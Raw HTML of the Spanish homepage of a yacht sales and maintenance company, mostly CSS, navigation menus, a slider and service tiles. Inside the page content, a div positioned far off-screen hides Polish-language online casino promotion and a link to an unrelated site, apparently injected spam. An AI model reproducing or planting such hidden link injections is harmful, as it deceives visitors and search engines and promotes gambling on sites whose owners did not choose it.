.w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:70px;--header-sticky-height:60px}.l-header:before{content:'70'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:70px;height:70px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:60px}.l-header:before{content:'80'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:60px}.l-header:before{content:'80'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:45px!important}.l-header.sticky .ush_image_1{height:35px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:25px!important}}@media (max-width:600px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:30px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:20px;padding-right:20px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:20px;margin-right:20px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-20px;margin-right:-20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:20px;padding-bottom:20px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:20px;margin-bottom:20px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:18px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1.1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:0.9rem}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .menu-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .menu-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .menu-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .menu-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .menu-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .menu-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .menu-item:not(.level_1).current-menu-item>a,.ush_menu_1 .menu-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .menu-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1{font-size:18px!important}</style>
		<style id="us-design-options-css">.us_custom_60e9caca{animation-name:afb!important}.us_custom_d44d8758{color:#ffffff!important;text-align:center!important}.us_custom_58779a32{width:60%!important}.us_custom_3ff0a3a0{font-size:18px!important;line-height:22px!important}.us_custom_eb849559{text-align:center!important}@media (min-width:1025px) and (max-width:1280px){.us_custom_bfcc08a1{height:600p!important}}</style></head>
<body class="home page-template-default page page-id-13 wp-embed-responsive l-body Impreza_8.5.1 us-core_8.5.3 header_hor rounded_none headerinpos_top footer_reveal state_default wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_18" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="Enlace" class="w-image-h"><img width="1200" height="1200" src="https://www.summer-yachts.com/wp-content/uploads/2022/03/Logo-Summer-Color.svg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_1 height_full align-edges dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="javascript:void(0);"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-477"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/nuestras-marcas/"><span class="w-nav-title">Nuestras marcas</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-301"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/itama/"><span class="w-nav-title">Itama</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-478"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/riva/"><span class="w-nav-title">Riva</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-493"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/pershing/"><span class="w-nav-title">Pershing</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-504"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/ferretti-yachts/"><span class="w-nav-title">Ferretti Yachts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-503"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/custom-line/"><span class="w-nav-title">Custom Line</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-755"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/brokerage/"><span class="w-nav-title">Brokerage</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-749"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/servicios/"><span class="w-nav-title">Servicios</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-750"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/mantenimiento-de-barcos/"><span class="w-nav-title">Mantenimiento</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-751"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/invernaje-de-barcos/"><span class="w-nav-title">Invernaje</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-752"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/refit-barcos/"><span class="w-nav-title">Refit</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1241"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/mantenimiento-de-barcos-durante-el-verano-verano/"><span class="w-nav-title">Verano</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-269"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/nosotros/"><span class="w-nav-title">Nosotros</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1909"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/noticias/"><span class="w-nav-title">Noticias</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-527"><a class="w-nav-anchor level_1" href="https://www.summer-yachts.com/es/contacto/"><span class="w-nav-title">Contacto</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2089" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-2089"><a class="w-nav-anchor level_1" href="#pll_switcher"><span class="w-nav-title">Español</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-2089-es" class="lang-item lang-item-6 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-home w-nav-item level_2 menu-item-2089-es"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/es/"><span class="w-nav-title">Español</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2089-en" class="lang-item lang-item-8 lang-item-en menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-2089-en"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/en/"><span class="w-nav-title">English</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2089-de" class="lang-item lang-item-66 lang-item-de menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-2089-de"><a class="w-nav-anchor level_2" href="https://www.summer-yachts.com/de/"><span class="w-nav-title">Deutsch</span><span class="w-nav-arrow"></span></a></li></ul></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container us_custom_bfcc08a1"><div class="vc_column-inner">
			<!-- START Principal Inicio ES REVOLUTION SLIDER 6.5.18 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_7_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_7_1" style="" data-version="6.5.18">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-37" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-B1" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-B1.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-34" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-F1" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-F1.jpg" data-panzoom="d:10000;e:power0.inOut;ss:100;se:120%;re:0deg;bs:0px;be:0px;" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-35" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-D1" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-D1.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-38" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-G1" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-G1.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-39" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-C" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-C.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-36" data-title="Slide" data-duration="4000ms" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.summer-yachts.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Summer" title="Summer-slides-E1" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.summer-yachts.com/wp-content/uploads/2022/05/Summer-slides-E1.jpg" data-panzoom="d:10000;ss:100;se:120%;" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--

							--><rs-layer
								id="slider-7-slide-7-layer-0" 
								class="rs-layer-static"
								data-type="text"
								data-color="#5ac8fa"
								data-rsp_ch="on"
								data-xy="x:c;xo:-396px,-292px,-11px,-54px;y:m;yo:-21px,-2px,-28px,44px;"
								data-text="w:normal;s:60,54,50,46;l:60,54,50,46;fw:500;"
								data-dim="w:auto,auto,627px,302px;"
								data-onslides="s:1;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;font-family:'Exo 2';"
							> de tu verano 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-7-layer-1" 
								class="rs-layer-static"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-319px,-224px,-28px,-8px;y:m;yo:-77px,-49px,-72px,3px;"
								data-text="w:normal;s:60,54,50,46;l:60,54,50,46;fw:500;"
								data-dim="w:auto,auto,590px,393px;"
								data-onslides="s:1;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Exo 2';"
							>Siempre cuidando<br />
 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-7-layer-2" 
								class="rs-layer-static"
								data-type="text"
								data-color="#5ac8fa"
								data-rsp_ch="on"
								data-xy="x:c;xo:-294px,-221px,-16px,-19px;y:m;yo:200px,180px,155px,269px;"
								data-text="w:normal;s:36,30,32,32;l:36,30,32,32;fw:500;"
								data-dim="w:547px,451px,616px,368px;"
								data-onslides="s:1;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Exo 2';"
							>Somos Summer Yachts 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-7-layer-3" 
								class="rs-layer-static"
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-293px,-221px,-16px,0;y:m;yo:106px,100px,75px,173px;"
								data-text="w:normal;s:36,30,32,32;l:36,30,32,32;fw:500;"
								data-dim="w:547px,451px,616px,409px;"
								data-onslides="s:1;"
								data-frame_0="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_1="x:0,0,0px,0px;y:0,0,0px,0px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Exo 2';"
							>Hacemos que cuando llegue <br />
el momento de navegar <br />
lo disfrutes al máximo. 
							</rs-layer><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_7_1',rl:[1240,1024,778,480],el:[680,480,480,700],gw:[1240,1024,778,480],gh:[680,480,480,700],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider71"]!==undefined) {window.RS_MODULES.modules["revslider71"].once = false;window.revapi7 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div style="position: absolute; left: -23794px">
  <h2>SpinBetter Casino Internetowe</h2>
  <p>
    miejscu, gdzie emocje sięgają zenitu! Nasze kasyno SpinBetter oferuje
    szeroki wybór gier, niesamowite bonusy i niezapomniane przeżycia.
  </p>

  <p>
    Dołącz do
    <a href="http://www.wstronepolifonii.pl/">SpinBetter Casino Internetowe</a>
    już dziś i odkryj fascynujący świat hazardu online. Zagraj w ulubione gry,
    zdobądź fantastyczne nagrody i poczuj dreszczyk emocji!
  </p>
</div>
		</div>
	</div>
</div></div></div></div></section><section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><section class="l-section wpb_row height_small width_full"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="g-cols wpb_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h3 class="w-text us_custom_eb849559"><a href="/es/servicios/" class="w-text-h"><span class="w-text-value">Nuestros servicios</span></a></h3><div class="w-separator size_small"></div></div></div></div><div class="g-cols wpb_row via_grid cols_4 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default" style="grid-gap:1.2rem;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-ibanner us_custom_60e9caca us_animate_this animation_phorcys ratio_1x1 easing_ease"><div class="w-ibanner-h"><div class="w-ibanner-image" style="background-image: url(https://www.summer-yachts.com/wp-content/uploads/2022/05/DSC02636-1200x900.jpg)"></div><div class="w-ibanner-content"><div class="w-ibanner-content-h"><h3 class="w-ibanner-title">Mantenimiento</h3><div class="w-ibanner-desc"></div></div></div></div><a href="/mantenimiento-de-barcos" aria-label="Mantenimiento"></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-ibanner us_custom_60e9caca us_animate_this animation_phorcys ratio_1x1 easing_ease"><div class="w-ibanner-h"><div class="w-ibanner-image" style="background-image: url(https://www.summer-yachts.com/wp-content/uploads/2022/05/DSC02658-mod-1800x1200-1-1200x900.jpg)"></div><div class="w-ibanner-content"><div class="w-ibanner-content-h"><h3 class="w-ibanner-title">Invernaje</h3><div class="w-ibanner-desc"></div></div></div></div><a href="/invernaje" aria-label="Invernaje"></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-ibanner us_custom_60e9caca us_animate_this animation_phorcys ratio_1x1 easing_ease"><div class="w-ibanner-h"><div class="w-ibanner-image" style="background-image: url(https://www.summer-yachts.com/wp-content/uploads/2022/05/DSC02683-cut-mod-1800x1200-1-1200x800.jpg)"></div><div class="w-ibanner-content"><div class="w-ibanner-content-h"><h3 class="w-ibanner-title">Refit</h3><div class="w-ibanner-desc"></div></div></div></div><a href="/refit-barcos" aria-label="Refit"></a></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-ibanner us_custom_60e9caca us_animate_this animation_phorcys ratio_1x1 easing_ease"><div class="w-ibanner-h"><div class="w-ibanner-image" style="background-image: url(https://www.summer-yachts.com/wp-content/uploads/2022/05/DSC02923-1200x900.jpg)"></div><div class="w-ibanner-content"><div class="w-ibanner-content-h"><h3 class="w-ibanner-title">Verano</h3><div class="w-ibanner-desc"></div></div></div></div><a title="Mantenimiento de verano" href="https://www.summer-yachts.com/es/mantenimiento-de-barcos-durante-el-verano-verano/" aria-label="Verano"></a></div></div></div></div></div></div></div></div></section>
